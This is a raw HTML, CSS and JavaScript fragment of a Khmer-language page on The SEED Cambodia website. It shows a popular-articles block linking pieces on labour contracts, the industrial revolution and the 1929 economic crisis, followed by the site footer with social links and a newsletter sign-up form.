a,.tdi_49 .td-load-more-wrap a{border-width:0px;color:#e3382b;background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#e3382b!important}.tdi_49 .td-post-category{background-color:rgba(0,0,0,0)}.tdi_49 .td-post-author-name a{color:#000000}.tdi_49 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_49 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#e3382b}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:#000000;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_49 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_49 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49 .td-block-title a,.tdi_49 .td-block-title span{font-size:18px!important;line-height:2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_49 .td-editor-date,.tdi_49 .td-editor-date .td-post-author-name a,.tdi_49 .td-editor-date .entry-date,.tdi_49 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_49 .td-read-more a{text-transform:uppercase!important}.tdi_49 .td-load-more-wrap a{font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_49 .td-module-container:before{bottom:-12.5px}.tdi_49 .td-image-container{margin:0 0 -50px;width:auto}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-meta-info-bottom{padding:10px 5px 0 0}.tdi_49 .td-image-container{margin:0 0 -36px;width:auto}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-block-title a,.tdi_49 .td-block-title span{font-size:12px!important}.tdi_49 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-image-wrap{padding-bottom:55%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-block-title a,.tdi_49 .td-block-title span{font-size:16px!important}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"3","show_btn":"none","show_com":"none","f_title_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTQiLCJwb3J0cmFpdCI6IjEyIiwibGFuZHNjYXBlIjoiMTUifQ==","f_title_font_line_height":"1.5","f_title_font_weight":"500","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_meta_font_size":"12","f_meta_font_weight":"500","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","cat_bg":"rgba(0,0,0,0)","art_title":"0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNTUifQ==","hide_image":"","category_id":"","title_txt_hover":"#e3382b","modules_on_row":"","modules_divider":"","modules_divider_color":"","author_txt":"#000000","sort":"popular","image_size":"","show_cat":"none","show_excerpt":"none","image_margin":"eyJhbGwiOiIwIDAgMCIsImxhbmRzY2FwZSI6IjAgMCAtNTBweCIsInBvcnRyYWl0IjoiMCAwIC0zNnB4In0=","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxMHB4IDVweCAwIDAifQ==","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJsYW5kc2NhcGUiOiIyNSIsInBob25lIjoiMjAifQ==","block_template_id":"td_block_template_8","border_color":"#e3382b","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_preloading":"preload","ajax_pagination":"","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE2IiwibGFuZHNjYXBlIjoiMTgifQ==","f_header_font_line_height":"2","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"eyJsYW5kc2NhcGUiOiIifQ==","show_date":"none","show_author":"none","custom_title":"\u17a2\u178f\u17d2\u1790\u1794\u1791\u1796\u17c1\u1789\u1793\u17b7\u1799\u1798","header_color":"#dd3333","modules_gap":"0","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "1";
block_tdi_49.block_type = "td_flex_block_5";
block_tdi_49.post_count = "3";
block_tdi_49.found_posts = "372";
block_tdi_49.header_color = "#dd3333";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "124";
tdBlocksArray.push(block_tdi_49);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>អត្ថបទពេញនិយម</span></h4></div><div id=tdi_49 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" class="td-image-wrap " title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/08/website-cover-11.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6151/"  rel="bookmark" title="តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?">តើកិច្ចសន្យាការងារ​មានប៉ុន្មានប្រភេទ?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" class="td-image-wrap " title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/10/website-cover-33-1-696x392.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/7895/"  rel="bookmark" title="ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម">ការវិវត្តនៃបដិវត្តន៍ឧស្សាហកម្ម</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" class="td-image-wrap " title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.theseedcambodia.com/wp-content/uploads/2021/06/website-cover-13.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://www.theseedcambodia.com/article/6041/"  rel="bookmark" title="វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩">វិបត្តិសេដ្ឋកិច្ចពិភពលោកឆ្នាំ ១៩២៩</a></h3>                    </div>
                            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-container">
                        <div class="td-pb-row">
                            <div class="td-pb-span12">
                                    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                    </div>
                                </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_51{min-height:0}.tdi_51>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffecdd}</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53{padding-top:40px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_57 .tdm-social-item i{font-size:30px;vertical-align:middle}.tdi_57 .tdm-social-item i.td-icon-linkedin,.tdi_57 .tdm-social-item i.td-icon-pinterest,.tdi_57 .tdm-social-item i.td-icon-blogger,.tdi_57 .tdm-social-item i.td-icon-vimeo{font-size:24px}.tdi_57 .tdm-social-item{width:54px;height:54px;margin:5px 10px 5px 0}.tdi_57 .tdm-social-item i{line-height:54px}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_57 .tdm-social-item i,.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_57 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item:hover i{color:#bb0000}.tdi_57 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/TheSEEDCambodia"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/the_seed_cambodia/"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://t.me/TheSEED"  rel="nofollow"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}.tdi_59{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:30px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:30px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#141e29!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{padding-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:20px!important}</style>
<style>.tdi_62,.tdi_62 p{font-size:15px!important}.tdi_62{color:#ffffff}.tdi_62 blockquote p{color:#ffffff}.tdi_62 a:hover{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_62,.tdi_62 p{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>ជារៀងរាល់ពេល​ដែល​មាន​ការ​ចេញផ្សាយ​អត្ថបទ​ថ្មីៗ​ក្រុម​ការងារ​នឹងជម្រាប​ជូន​មិត្ដអ្នកអាន​តាមរយៈ​អ៊ីម៉ែលនេះ</p>
</div></div><div class="td_block_wrap td_block_title tdi_63 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_63" >
<style>.td-theme-wrap .tdi_63 .td-block-title>*,.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_63 .td-subcat-item a:hover,.td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_63 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_63 .td_quote_on_blocks,.td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_63 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_63 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_63 .td-read-more a,.td-theme-wrap .tdi_63 .td-weather-information:before,.td-theme-wrap .tdi_63 .td-weather-week:before,.td-theme-wrap .tdi_63 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,.td-theme-wrap .tdi_63 .td-post-category:hover{background-color:#ffffff}.tdi_63{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:0px!important}}</style>
<style>body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}body .tdi_63 .td-block-title{text-align:left}body .tdi_63.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_63.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_63.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_63.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_63.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_63.td_block_template_17 .td-block-title:after{right:auto;left:15px}@media (min-width:768px) and (max-width:1018px){body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-size:11px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"><div class="td-block-title"><span class="td-pulldown-size">បំពេញអ៊ីម៉ែលខាងក្រោមដើម្បីទទួលបានអត្ថបទថ្មីៗ</span></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_64  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="tnp tnp-subscription-minimal  "><form action="https://www.theseedcambodia.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>

</div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{padding-right:30px!important;padding-left:30px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0px 1px 0px 1px!important}@media (max-width:767px){.tdi_66{margin-top:25px!important;margin-bottom:25px!important;padding-top:25px!important;padding-right:0px!important;padding-left:0px!important;border-width:1px 0px 1px 0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-right:10px!important;padding-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-vertical td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:-10px!important;padding-top:0px!important}@media (max-width:767px){.tdi_67{margin-left:-10px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_67 a,body .tdi_67 .td-blm-sub-icon{color:#ffffff}body .tdi_67 li.current-menu-item>a,body .tdi_67 li.current-menu-ancestor>a,body .tdi_67 li.current-category-ancestor>a,body .tdi_67 li.current-page-ancestor>a,body .tdi_67 a:hover,body .tdi_67 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_67 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_67 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_67 a:hover>.td-blm-sub-icon{color:#bb0000}body .tdi_67 li{font-size:14px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_67 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_67 class="td_block_inner td-fix-index"><div class="menu-more-info-menu-container"><ul id="menu-more-info-menu" class="menu"><li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6467"><a href="https://www.theseedcambodia.com/%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%96%e1%9f%92%e1%9e%9c%e1%9e%95%e1%9f%92%e1%9e%9f%e1%9e%b6%e1%9e%99%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/"><span class="td-blm-menu-item-txt">ផ្សព្វផ្សាយពាណិជ្ជកម្មជាមួយ The SEED</span></a></li>
